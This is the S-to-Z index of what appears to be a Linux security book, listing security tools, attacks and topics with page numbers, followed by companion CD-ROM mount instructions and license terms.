| certificates, 489-493         | SUID, 120-121                   | overview, 127-128             |
| configuration, 498-500        | attacks, 121-124                | passwords, 130                |
| installing, 485, 487-489      | files, 71                       | switching groups, 133         |
| testing, 494-497              | programs, 70-71                 | permissions, 115-121,         |
| OpenSSL, 706                  | weaknesses, 124-126             | 132-133                       |
| installing, 485-487           | suid.chk, 124                   | shutting down the system,     |
| restrictions, 485             | suidexec                        | 135-136                       |
| overview, 480-481             | security weaknesses, 737        | su command, 112               |
| .,,                           | SUID weaknesses, 126            | sudo command, 113-115         |

| System Administrator's Tool for  | network access control,        | third-party tools, 10          |
|----------------------------------|--------------------------------|--------------------------------|
| Analyzing Networks (SATAN),      | 595-597                        | Thompson, Ken, 13              |
| 715                              | tcpdchk, 597-598               | tiger, 763                     |
| system log (syslogd), 635        | tcpdmatch, 598                 | time DoS attack, 565           |
| system messages, 647-654         | when to use, 598               | tinyproxy, 763                 |
| system scanners, 283             | tcpdchk, 715                   | tircproxy, 763                 |
| attacks, 315-321                 | tcpdmatch, 715-716             | Tk, 11                         |
| COPS, 283-286                    | tcpdump, 274, 716, 763         | TLS (Transport Layer Security) |
| evolution of, 291-292            | tcplogd, 616                   | protocol, 485                  |
| exploits, 291                    | tcsh, 737                      | Tomlinson, Ray, 14             |
| extensibility, 291               | teardrop.c DoS attack, 566-567 | tools                          |
| fitting into a security regimen, | technical support, 15          | 11th Alliance toolkit, 46      |
| 299-300                          | telnet, 87                     | 1644, 332                      |
| legality, 314-315                | attacks                        | AAFID, 622-623                 |
| logical processes, 290-292       | core dumps, 402                | Abacus Project, 742            |
| resources, 322-323               | environment variable pass-     | Acme.Nnrpd, 742                |
| rules, 291                       | ing attacks, 400-401           | adduser, 107-108               |
|                                  | vulnerabilities, 402           | ADMid-pkg.tgz, 338             |
| T                                | ENVIRON option, 400-401        | ADMsmb, 742                    |
| T                                | importance of having, 400      | Aide, 246                      |
| Tagged Shell Toolkit, 658        | private telnet access, 400     | AMANDA, 681-682, 689-690       |
| talk, 87                         | public telnet access, 400      | AMI Password Viewer, 46        |
| talkd, 87                        | resources, 411                 | AMIDECOD, 46                   |
| TAMU, 246                        | secure implementations         | Analog, 658, 661               |
| tar, 670-671                     | deslogin, 402-409              | Angel Network Monitor          |
| TCFS (Transparent                | SRA Telnet, 410                | (ANM), 272                     |
| Cryptographic File System),      | SRP Telnet/FTP, 410-411        | anlpasswd, 179, 181            |
| 218                              | STEL, 409-410                  | APG (Automated Password        |
| TCL scripting language, 11       | security history, 400-402      | Generator), 175-177            |
| TCP (Transmission Control        | SRP, 762                       | Apoc-Crack, 154                |
| Protocol)                        | SSH (Secure Shell), 411-413    | APS (Advanced Packet           |
| sequence numbers, 327-328        | Telnet hole (shadowed pass-    | Sniffer), 272, 690             |
| spoofing, 326-328, 332-335       | word attacks), 173             | Argus, 742                     |
| TCP Wrappers, 446, 592-594,      | telnetd, 87                    | arping, 743                    |
| 715                              | Tera Term Pro +TTSSH for       | ARPWATCH, 338                  |
| connection logging, 594          | Windows, 426, 432              | astaro, 743                    |
| hosts options language,          | tests of your forwards, 340    | ATP, 246-247                   |
| 595-597                          | tftp, 87, 716                  | Automatic Security, 743        |
| network access control,          | Thawte Consulting Certificate  | AW.COM, 46                     |
| 595-597                          | Division, 501                  | BERGDATA, 50                   |
| sendmail security, 388-390       | theft, 30                      | Big Brother, 743               |
| tepdchk, 597-598                 | anti-theft devices, 54         | Biomouse, 51                   |
| tepdmatch, 598                   | Accupage, 57                   | BRU, 680-681                   |
| trojans, 223                     | Barracuda, 55                  | BSB-Monitor, 743-744           |
| when to use, 598                 | FlexLock-50, 55                | bsign, 744                     |
| tcpd, 592-594, 715               | PC Guardian, 54                | ByProxy, 744                   |
| connection logging, 594          | PHAZER, 55                     | CGI scanner v1.0, 309-312      |
| hosts options language,          | STOP, 56                       | cgihtml, 528                   |
| 595-597                          | identification techniques,     | CGIWrap, 528                   |
| 575 571                          | 56-57                          | checkXusers, 312               |

| -h 744                   | EDECT 220                        | :11 700                       |
|--------------------------|----------------------------------|-------------------------------|
| cheops, 744              | ERECT, 339                       | identd, 700                   |
| chkconfig, 90-91         | eriu.c, 331                      | IdentTCPScan, 312, 700        |
| chkwtmp, 615-616         | Etherboot, 747                   | ifconfig, 277, 336            |
| chmod, 117-121           | Ethereal, 273, 694, 747          | Intrusion Detection Systems   |
| chown, 132               | exscan, 312, 695                 | (IDS), 612                    |
| CIPE, 744                | Fake, 747                        | adaptive systems, 613         |
| CIPE Crypto IP           | FakeBO, 226, 695                 | countermeasures, 614-615      |
| Encapsulation, 693       | filerunner, 364                  | false positives, 614          |
| Cloak, 639               | finger, 695-696                  | implementation, 615           |
| cloak2, 639              | fingerd, 696                     | preemptory approach,          |
| CmosPwd, 46              | Firestarter, 747-748             | 613-614                       |
| COLD, 745                | Firewall Tool Kit (FWTK),        | reactionary approach,         |
| COPS, 283-286, 745       | 587, 728                         | 613-614                       |
| Couic, 342-343           | FreeTDS, 748                     | rule-based systems,           |
| courtney, 315-317        | ftpwatch, 364                    | 612-613                       |
| Crack, 147-148           | Gabriel, 317                     | ip filter, 606, 701, 750      |
| command-line options,    | getethers, 312                   | IP Locator, 717               |
| 152-153                  | Ghost, 668                       | IPAC, 273, 701, 750           |
| downloading, 148         | gmail, 708                       | ipchains, 603-604, 702        |
| making, 149              | GNU Nana, 527                    | ipfwadm, 598-602, 702, 750    |
| performance, 154         | GNU Privacy Guard, 697, 748      | ipgrab, 750                   |
| running, 149-151         | gnuplot, 125                     | ippl, 657, 751                |
| unpacking, 148-149       | Gnusniff, 748                    | ipspoof, 332                  |
| viewing results, 152     | Gpasman, 177-179                 | iptables, 604-605, 702        |
| wordlists, 153           | groupadd, 131                    | IPtraf, 273, 751              |
| cracklib, 284            | groupdel, 134                    | IPv4/IPv6, 273, 702           |
| crashme, 528             | GTK, 11                          | IrisScan, 51                  |
| crond, 124               | Hobgoblin, 247                   | Isinglass, 751                |
| CTC, 745                 | host options, 698                | isoQlog, 657                  |
| cxterm, 124              | hosts access, 698                | IspMailGate, 392, 751         |
| Dante, 605-606, 693, 745 | HostSentry, 618-619, 624-629,    | ISS, 287-290, 702             |
| Deception Toolkit, 694,  | 699                              | ITA, 751-752                  |
| 745-746                  | hping, 748                       | jakal, 313                    |
| DeleGate, 746            | htdigest, 467-468                | Java Anon Proxy, 752          |
| deliver, 125             | httpd, 700                       | jizz, 339                     |
| Disk Druid, 75, 83       | httpd logs, 641                  | John the Ripper, 154          |
| Distributed L6, 247      | access log, 641-643              | Juniper Firewall Toolkit, 752 |
| DNI, 746                 | customizing, 644-645             | KBackup, 680                  |
| dns lint, 694            | error log, 641, 643-644          | KDat, 679-680                 |
| dnswalk, 312, 694        | HummingBird System,              | Kill CMOS, 47                 |
| DOC (Domain Obscenity    | 620-622                          | Killer Cracker, 154           |
| Control), 312, 340, 694  | hunt, 264-267, 749               | killmouse, 125                |
| DOC++, 527               | IcmpInfo, 317-318                | klaxon, 320                   |
| dos, 125                 | icmpquery, 749                   | KSniff, 752                   |
| DrawBridge, 746          | ICQ File transfer spoofer        | Ksniffer, 273, 703            |
| dsnwalk, 746             | v.0001, 340-341                  | L0phtCrack, 154               |
| dump, 675-678            | ICQ Hijaak, 341                  | L6, 752                       |
| EDGE Router Project,     | icqspoof.c, 341                  | Lo, 752<br>Lanlord, 752-753   |
| •                        | * *                              |                               |
| 746-747                  | Ideafix, 125, 729<br>ident2, 749 | Lard, 154                     |
| epan, 747                | iuciit2, 749                     | last, 637-639                 |

| 1 4 626 627                                   | 4 : 207                                     | 1 : 160                       |
|-----------------------------------------------|---------------------------------------------|-------------------------------|
| lastlog, 636-637                              | pgp4pine, 397                               | login, 160                    |
| Latro, 528                                    | PIKT, 658, 758                              | newgrp, 160                   |
| lclint, 527                                   | ping, 707                                   | passwd, 160                   |
| LDAP, 753                                     | PingLogger, 658, 660                        | pwchk, 166-167                |
| libXt, 125                                    | plugdaemon, 758                             | pwck, 160                     |
| LILO, 91-93                                   | Plumber, 527                                | pwconv, 160, 171              |
| linsniffer, 253-258                           | pmap set/unset, 340                         | pwunconv, 160, 171-172        |
| Linux Router, 753                             | Pong3, 758-759                              | security, 172-173             |
| linux sniffer, 258-264                        | portscan, 313                               | su, 160                       |
| Linuxconf, 103-107, 111, 125,                 | PortSentry, 321, 710, 759                   | unavailable utilities, 161    |
| 131, 134                                      | ppptcp, 759                                 | useradd, 161-164              |
| Linuxconf (Solucorp), 12                      | Proxy Port Scanner, 313                     | userdel, 160, 165             |
| LinuxRouter, 753                              | QueSo, 313, 708, 759                        | usermod, 160, 165-166         |
| LiveWeb, 754                                  | Qt, 11                                      | showid, 528                   |
| Log Scanner, 658                              | RabbIt, 759                                 | SINUS, 606, 712               |
| Logcheck, 657, 703, 754                       | RazorBack, 658                              | SINUS Firewall, 761           |
| logrotate, 654-657                            | rblcheck, 384                               | sirc4, 342                    |
| LogSurfer, 658, 660, 754                      | remove, 639                                 | sniffit, 268-272              |
| lsof, 273, 703                                | restore, 678-679                            | snoof, 339                    |
| marry, 639                                    | rhosts.dodgy, 313, 710                      | Snort, 617-618, 658-659, 712  |
| Mason, 754-755                                | rinetd, 759                                 | SocketScript, 712, 761        |
| MAT (Monitoring and                           | RIP Spoofer, 341                            | Solsoft, 606                  |
| Administration Tool), 704                     | rmt, 125                                    | spoofit.h, 331                |
| mdmrst.c, 313                                 | RSBAC, 760                                  | spoofkey, 342                 |
| mem test, 527                                 | s-povray, 126                               | spoofscan, 313, 340           |
| mendax, 329-331                               | s10scan, 313                                | Squid, 761-762                |
| MIME++, 528                                   | SAINT, 300-301, 760                         | Squij, 762                    |
| MindTerm, 755                                 | Samba, 712                                  | SRP, 762                      |
| mod ssl, 704                                  | SATAN, 292-299, 715, 760                    | ssleay, 762                   |
| MOM, 620-621, 704                             | scan-detector, 319                          | sslwrap, 762                  |
| msystem, 528, 704                             | SCAT, 528                                   | startmouse, 126               |
| Muffin, 755                                   | SDDB, 760                                   | step, 761                     |
| NEPED, 277-278, 705                           | SecMod, 760                                 | strobe, 314, 714              |
| Nessus, 301-306, 618, 705                     | semi-commercial tools, 62                   | stunnel, 762-763              |
| netboot, 756                                  | seq number.c, 332                           | su, 112                       |
| netcat, 756                                   | SEQ-scan.c, 331                             | sudo, 113-115                 |
| netlog, 657-658, 660-661, 756                 | Shadow, 619-620                             | suid.chk, 124                 |
| netpartitioner, 756                           | Shadow in a Box, 158, 711                   | suidexec, 126                 |
| netpipes, 756-757                             | Shadow Suite, 108, 157-159,                 | Suidshow.c, 124               |
| netwatch, 757                                 | 164-165, 716                                | suTrojan, 225                 |
| newgrp, 133                                   | chage, 159, 170-171                         | Swan, 714                     |
| nmap, 306-309, 333, 705, 757                  | chfn, 159                                   | Swatch, 658-659               |
|                                               |                                             |                               |
| NOCOL, 658, 660<br>npasswd, 179, 181-182, 706 | chsh, 159<br>gpasswd, 159, 168-169          | sXid, 248<br>sXid Secure, 714 |
| ntop, 274, 706                                | gpasswa, 139, 108-109<br>groupadd, 159, 167 |                               |
| ObjectManual, 527                             | 0 1                                         | sysklogd, 714                 |
| 3                                             | groupdel, 159, 168                          | syslog deluxe, 342            |
| PAMs, 528                                     | groupmod, 160, 167-168                      | SYSLOG Fogger, 639            |
| passwd, 706-707                               | grpchk, 169-170                             | syslog-poison.c, 341          |
| passwd+, 179-181, 707                         | grpck, 160                                  | TAMU, 246                     |
| perfmeter, 441                                | id, 160                                     |                               |

| TCP Wrappers, 446, 592-594 | WebSAINT, 301                 | Transparent Cryptographic File  |
|----------------------------|-------------------------------|---------------------------------|
| connection logging, 594    | Whisker, 526-527              | System (TCFS), 218              |
| hosts options language,    | whois, 720-721                | Transport Layer Security (TLS)  |
| 595-597                    | worm-src, 528                 | protocol, 485                   |
| network access control,    | WOTS, 765                     | Trinux, 718, 764                |
| 595-597                    | wsmbconf, 126                 | Triple DES algorithm, 197, 412  |
| tcpdchk, 597-598           | WWWOFFLE, 765-766             | Tripwire, 232, 718              |
| tcpdmatch, 598             | Xcrack, 154                   | checking file integrity,        |
| when to use, 598           | xdm, 575                      | 242-245                         |
| tcpd, 592-594              | xferlog, 640-641              | configuration file, 239-240     |
| connection logging, 594    | Xgate, 766                    | configuring, 241-242            |
| hosts options language,    | Xlogmaster, 721               | downloading, 234                |
| 595-597                    | xscan, 314                    | installing, 234-237             |
| network access control,    | xtacas, 766                   | overview, 232-233               |
| 595-597                    | topologies (networks)         | passphrases, 237-239            |
| tcpdchk, 597-598           | bus topology, 35-36           | policy file, 241                |
| tcpdmatch, 598             | electronic eavesdropping, 34  | running, 241-245                |
| when to use, 598           | fault tolerance, 34           | Trivial File Transfer Protocol  |
| tepdmatch, 715-716         | point of failure, 34          | (tftp), 87, 716                 |
| tcpdump, 274, 716, 763     | ring topology, 36-37          | Troan, Erik, 654                |
| tcplogd, 616               | security issues, 34-41        | trojan.pl, 248, 314, 718        |
| third-party tools, 10      | star topology, 38-40          | trojan.pl scanner, 314          |
| tiger, 763                 | Torvalds, Linus, 15           | trojans, 222-226, 718           |
| tinyproxy, 763             | traceroute, 716-717           | Troy Systems, 477               |
| tircproxy, 763             | security weaknesses, 738      | TST, 658                        |
| Tk, 11                     | SUID weaknesses, 126          | ttysnoop, 274, 719              |
| traceroute, 126            | tracking modem dial-out       | Twofish algorithm, 198          |
| traffic-vis, 274, 718, 764 | activity, 52                  |                                 |
| trafgraf, 274, 718, 764    | traffic graphing              |                                 |
| Trinux, 718, 764           | LiveWeb, 754                  | U                               |
| TripWire, 232-245, 718     | traffic-vis, 718, 764         | 110 99 14 14                    |
| trojan.pl, 248, 314, 718   | trafgraf, 718, 764            | U.S. military and the Internet, |
| TST, 658                   | traffic-vis, 274, 718, 764    | 550                             |
| ttysnoop, 274, 719         | trafgraf, 274, 718, 764       | ucd-snmp, 764                   |
| ucd-snmp, 764              | trails (logs) , 634-635       | Umax UGATE DSL/Cable            |
| uredir, 764                | /var/log, 635-639             | Router, 591                     |
| userdel, 111               | backups, 654-657              | umount, 738                     |
| usocksd, 764               | httpd logs, 641-645           | uncompressing files with gun-   |
| utclean, 639               | rotating logs, 654-657        | zip, 671-672                    |
| utmpedit, 639              | Samba, 645-647                | Unix                            |
| VeriFinger, 51             | sweepers and cleaners,        | electronic mail, 14             |
| Verivoice, 51              | 639-640                       | history, 13-14                  |
| vipw, 108-110              | system and kernel messages,   | Internet, 14                    |
| visudo, 115, 719           | 647-654                       | licensing, 15                   |
| vpnd, 765                  | xferlog, 640-641              | Linux, 13-14                    |
| VXE , 765                  | Transmission Control Protocol | technical support, 15           |
| Watcher, 658-660           | (TCP)                         | UNIX socket garbage collec-     |
| Web sniff, 465             | sequence numbers, 327-328     | tion DoS attack, 564-565        |
| WebDAV, 704                | spoofing, 326-328, 332-335    | viruses, 228                    |
| WebFilter, 765             |                               | updates, 15-16, 724, 768        |

| upgrading Linux, 724               | Virtual Network Computing        | color xterm, 725         |
|------------------------------------|----------------------------------|--------------------------|
| uredir, 764                        | (VNC), 431                       | Communicator, 726        |
| Usenet newsgroups, 771-773         | Virtual Private Networks         | Configure, 726           |
| user accounts                      | (VPNs), 547                      | convfont, 724            |
| creating, 103-110                  | virtual servers, 754             | crond, 726               |
| deleting, 111                      | viruses                          | curl, 726                |
| security, 19-21                    | boot sector viruses, 226         | exterm, 726              |
| user input, security risks associ- | carriers, 226                    | deliver, 726             |
| ated with, 516-517                 | file viruses, 226                | dhepd, 726               |
| useradd, 161-164                   | infection procedure, 226         | dip 3.3.7i, 727          |
| userdel, 111, 165                  | Internet, 226                    | doom, 727                |
| usermod, 165-166                   | Linux, 228                       | dosemu, 727              |
| users                              | macro viruses, 227               | dump, 727                |
| adding, 103                        | Melissa virus, 226-228           | dwww, 727                |
| by editing /etc/passwd,            | Merrit virus, 226                | elm, 727                 |
| 108-110                            | Microsoft-centric viruses, 227   | faxsurvey.cig, 727       |
| with adduser, 107-108              | replication procedure, 226       | filerunner, 728          |
| with Linuxconf, 103-107            | UNIX, 228                        | fsp, 728                 |
| with your own tools, 110           | Visa SET (Secure Electronic      | fte, 728                 |
| administration                     | Transaction), 501                | FWTK, 728                |
| Lanlord, 752-753                   | visudo, 115, 719                 | getpwnam() function, 728 |
| xtacas, 766                        | VNC (Virtual Network             | GhostScript, 728         |
| deleting, 111                      | Computing), 431                  | glibc, 729               |
| groups                             | voice pattern identification, 49 | gnuplot, 729             |
| adding, 130-131                    | vpnd, 765                        | httpd, 729               |
| assigning permissions,             | VPNs (Virtual Private            | HylaFax, 727             |
| 132-133                            | Networks), 547                   | Ideafix toolkit, 729     |
| creating, 129-130                  | vulnerabilities in security.     | imapd, 729               |
| overview, 127-128                  | See weaknesses in security       | inetd, 729               |
| passwords, 130                     | VXE (Virtual Executing           | inn, 729                 |
| viewing logged users               | Environment), 765                | ip glue(), 729           |
| w, 719                             | Environment), 7 03               | ipfilter, 730            |
| who, 720                           |                                  | ircd, 730                |
| usocksd, 764                       | W                                | KDE screensaver, 730     |
| utclean, 639                       | • •                              | kerberos, 730            |
| utilities. See tools               | w, 719                           | killmouse, 730           |
|                                    | Wack, John, 587                  |                          |
| utmpedit, 639                      | Wagner, David, 481-483           | klogd, 730               |
|                                    | Wallach, Dan S., 339             | kppp, 730                |
| V                                  | Watcher, 658-660                 | ld.so, 730               |
| V                                  | weaknesses in security           | libXt, 730               |
| Venema, Wietse, 592                | /dev, 724                        | lilo, 731                |
| Venix 80286 partitions, 68         | admin v.1.2, 725                 | LinCity, 731             |
| VeriFinger, 51                     | amd, 725                         | linuxconf, 731           |
| VeriSign, 501                      | autofs, 725                      | login, 731               |
| Verivoice, 51                      | bash, 725                        | lpc, 731                 |
| viewing logged users, 719-720      | bdash, 725                       | lpd, 731                 |
| vipw, 108-110, 719                 | bnc, 725                         | lpr, 731                 |
| Virtual Executing Environment      | bru, 725                         | lprm, 731                |
| (VXE), 765                         | cfengine, 725                    | lynx, 732                |
| (TAL), / UJ                        | ciciigine, 123                   | mailx, 732               |

| makewhatis script, 732 | Xconfigurator, 738            | httpd.conf, 447-459         |
|------------------------|-------------------------------|-----------------------------|
| man, 732               | XFree86, 738                  | importance of, 436          |
| mc, 732                | xinitre, 738                  | nonessential services,      |
| mediatool, 732         | xosview, 739                  | 436-446                     |
| metamail, 732          | xtvscreen, 739                | WebDAV, 469-474             |
| mgetty+sendfax, 732    | ypbind, 739                   | Web sites                   |
| MILO, 733              | Web caching, 765-766          | 3Com, 42                    |
| minicom, 733           | Web development               | Ascend, 42                  |
| mount, 733             | CGI testing tools, 526-527    | Barracuda Security, 55      |
| mountd, 733            | embedded programming lan-     | BERGDATA, 50                |
| msgchk, 733            | guages, 519-525               | Big Brother Inside, 58      |
| ncftp, 733             | files, 519                    | Biomouse, 51                |
| ncurses, 733           | insecurities                  | c't magazine, 58            |
| netconfig, 733         | buffer overruns, 513-516      | Caldera OpenLinux, 768      |
| netstd, 734            | spawning shells, 504-513      | Computer Security Products, |
| PAM, 734               | user input, 516-517           | 55                          |
| pine, 734              | language selection and secu-  | Debian Linux, 768           |
| ping, 734              | rity issues, 504              | Ericsson, 42                |
| pkgtool, 734           | paths, 517-519                | Infosyssec, 52              |
| pppd, 734              | resources, 529                | IrisScan, 51                |
| premail, 734           | risks                         | Munitions, 218              |
| procmail, 734          | environment, 504              | Neurotechnologija, 51       |
| rcp, 735               | faulty tools, 504             | PC Guardian, 54             |
| rdist, 735             | flawed code, 504              | Pioneer Lock, 55            |
| RealServer, 735        | spawning shells               | Publicly Accessible Mailing |
| resizecons, 735        | popen(), 511                  | Lists, 771                  |
| rexecd, 735            | tools for programming and     | Red Hat Linux, 768          |
| rlogin, 735            | testing, 527-528              | Solucorp, 12                |
| rpm, 735               | Web Distributed Authoring and | SuSE, 768                   |
| rwhod, 736             | Versioning (WebDAV)           | Verivoice, 51               |
| rxvt, 736              | installing, 470-474           | Zero Knowledge, 58          |
| s-povray, 737          | Mac OS X, 471-472             | Web sniff, 465              |
| Samba, 736             | overview, 469-470             | Web traffic graphing        |
| sendmail, 736          | Windows, 473-474              | LiveWeb, 754                |
| slip.login script, 736 | Web security resources,       | traffic-vis, 764            |
| sperl, 736             | 776-777                       | trafgraf, 764               |
| splitvt, 737           | Web servers                   | Webcom, 552-553             |
| sshd, 737              | Apache-SSL, 742               | WebDAV, 704                 |
| startmouse, 737        | security                      | file sharing, 532           |
| suidexec, 737          | access control for running    | installing, 470-474         |
| super, 737             | services, 446                 | Mac OS X, 471-472           |
| SuperProbe, 737        | accreditation, 475-477        | overview, 469-470           |
| sysklogd, 737          | certification, 475-477        | Windows, 473-474            |
| tesh, 737              | chroot Web environment,       | WebFilter, 765              |
| traceroute, 738        | 468-469                       | WebRamp M3 routers, 43      |
| umount, 738            | cryptographic authentica-     | WebSAINT, 301               |
| workman, 738           | tion, 466-468                 | Weise, Elizabeth, 552       |
| wsmbconf, 738          | htpasswd, 460-465             | Whisker, 526-527            |
| wu-ftpd, 738           | HTTP authentication, 465      | who, 720                    |
| XCMail. 738            | httpd 446-447                 | whois, 720-721              |

Whozz Calling (Mountain Systems), 52 Windows, coexistence with Linux, 69-70 winipcfg command, 336 winnuke attack, 551-552 Wired magazine, 567 wireless networks, 39-40 workman, 738 workstations, physical security, 45-46 worm-src, 528 worms, 228 WOTS, 765 wsmbconf security weaknesses, 738 SUID weaknesses, 126 wtmp DoS attacks, 575-576 wu-ftpd site exec vulnerability, 350-351 capabilites, 364

security weaknesses, 738 site exec vulnerability, 351 WWW-security mailing list, 770-771 WWWOFFLE, 765-766

### X

X Display Manager DoS attacks, 575 X Window Font Server, 445 X Window System, 14, 333 Xcert International, 501 XCMail, 738 Xconfigurator, 738 Xcrack, 154 xdm DoS attacks, 575 XENIX partitions, 68 xferlog, 640-641 XFree86, 738 xfs, 445 Xgate, 766 xinetd, 88-89, 721 xinitrc, 738 xlockmore, 126 Xlogmaster, 721 xosview, 739 xscan scanner, 314 xtacas, 766 xTEA algorithm, 197 xtvscreen, 739

#### Y

Yahoo.com, 553 Yellow Dog Linux, 64 ypbind, 445, 739 yppasswd daemon, 445 ypserv daemon, 445

#### Z

Zalewski, Michal, 378 Zero Knowledge, 58

## What's on the CD-ROM

The companion CD-ROM contains software tools for firewalls, intrusion detection, sniffers and monitoring, network management, scanners and host assessment, and encryption.

# **Linux Installation Instructions**

These installation instructions assume that you have a passing familiarity with Linux commands and the basic setup of your machine. As Linux has several major distributions, only generic commands are used. If you have any problems with the commands, please consult the appropriate manual page or your system administrator.

Insert the CD-ROM in the CD drive.

If you have a volume manager, mounting of the CD-ROM will be automatic. If you don't have a volume manager, you can mount the CD-ROM by typing

```
mount -t iso9660 /dev/cdrom /mnt/cdrom
```

NOTE: /dev/cdrom is typically used on Linux systems to describe your first CD-ROM device. Your version of Linux might use different device nomenclature to describe your CD-ROM drive. /mnt/cdrom is just a mount point, but it must exist when you issue the mount command. You may also use any empty directory for a mount point if you don't want to use /mnt/cdrom.

Open the readme.txt file for descriptions and installation instructions of software products.

By opening this package, you are agreeing to be bound by the following agreement:

You may not copy or redistribute the entire CD-ROM as a whole. Copying and redistribution of individual software programs on the CD-ROM is governed by terms set by individual copyright holders.

The installer and code from the author(s) are copyrighted by the publisher and author(s). Individual programs and other items on the CD-ROM are copyrighted by their various authors or other copyright holders. Some of the programs included with this product may be governed by an Open Source license, which allows redistribution; see the license information for each product for more information.

Other programs are included on the CD-ROM by special permission from their authors.

This software is provided as is without warranty of any kind, either expressed or implied, including but not limited to the implied warranties of merchantability and fitness for a particular purpose. Neither the publisher nor its dealers or distributors assume any liability for any alleged or actual damages arising from the use of this program. (Some states do not allow for the exclusion of implied warranties, so the exclusion may not apply to you.)